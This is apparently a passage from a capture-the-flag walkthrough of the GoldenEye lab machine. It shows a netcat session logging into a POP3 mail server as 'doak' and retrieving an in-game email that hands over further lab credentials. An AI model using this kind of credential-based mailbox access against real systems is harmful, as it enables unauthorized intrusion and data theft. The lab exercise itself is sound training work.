 root@kali:/usr/share/wordlists# nc 192.168.1.128 55007
+OK GoldenEye POP3 Electronic-Mail System
AUTH
+OK
PLAIN
.
USER doak
+OK
PASS goat
+OK Logged in.
LIST
+OK 1 messages:
1 606
.
RETR 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
        by ubuntu (Postfix) with SMTP id 97DC24549D
        for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu

James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?

Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......

username: dr_doak
password: 4England!

.